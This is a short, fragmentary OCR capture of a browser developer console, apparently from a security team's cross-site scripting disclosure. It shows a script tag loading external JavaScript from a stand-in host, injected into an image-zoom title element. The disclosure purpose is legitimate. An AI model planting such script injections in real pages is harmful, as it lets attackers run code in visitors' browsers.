 回复
控制台 HTML CSS 脚本 DOM 网络 Cookies
om_title < div#imgzoom_img.hm < div#imgz...oominner < div#imgzoom
<img id="imgzoom_zoom" width="200" height="224" h="224" w="200" src="http
<div class="imgzoom_title">
<script src="http://loaclhost/1.js">
1 重新载入页面以获取源代码: http://loaclhost/1.js
</script>
F4CK
Security Team